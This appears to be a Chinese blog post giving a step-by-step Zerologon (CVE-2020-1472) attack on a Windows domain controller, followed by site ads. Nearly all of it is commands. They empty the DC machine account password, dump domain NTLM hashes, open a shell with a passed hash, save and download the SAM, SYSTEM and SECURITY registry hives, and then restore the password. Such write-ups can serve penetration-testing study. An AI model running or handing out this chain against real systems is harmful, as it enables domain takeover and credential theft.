CVE-2020-1472-zerologon
全程无图--因为是我编的
- 域控 : windows 2008 R2 192.168.1.105 mrhonest.com
第一步,将域控机器帐号密码设置为"空"
python3 cve-2020-1472-exploit.py -n dc -t 192.168.1.105

第二步,使用"空"密码dump域内帐号的ntlm hash
python3 secretsdump.py -no-pass -just-dc dc\$@192.168.1.105

第三步,获取域控shell 和 导出域控计算机帐户的原始NT哈希,为了恢复域控机器帐号的密码
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8e4fcbdb45dd4b00370003f066535a64 mrhonest.com/administrator@192.168.1.105

第四步,导出注册表文件
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
第五步,本地获取域控计算机帐户的原始NT哈希
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

第六步,恢复域控机器帐号密码
python3 reinstall_original_pw.py dc 192.168.1.105 $MACHINE.ACC:plain_password_hex的值

分类:
内网渗透





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 周边上新:园子的第一款马克杯温暖上架